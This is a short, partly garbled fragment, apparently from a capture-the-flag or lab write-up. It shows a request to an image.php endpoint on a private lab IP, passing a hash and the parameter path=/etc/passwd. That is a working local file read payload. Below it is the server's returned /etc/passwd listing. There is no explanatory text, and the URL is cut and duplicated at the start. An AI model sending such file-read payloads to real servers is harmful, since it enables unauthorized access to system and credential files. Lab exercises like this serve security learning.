 http://10.10.152.169/image.ph
0.152.169/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin